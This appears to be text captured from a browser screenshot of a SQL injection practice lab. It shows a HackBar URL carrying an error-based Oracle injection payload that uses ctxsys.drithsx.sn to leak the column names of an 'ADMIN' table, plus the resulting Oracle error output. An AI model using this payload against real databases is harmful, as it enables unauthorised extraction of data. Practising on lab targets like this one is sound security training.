 Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ID does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITH
line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and rownum=1)) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All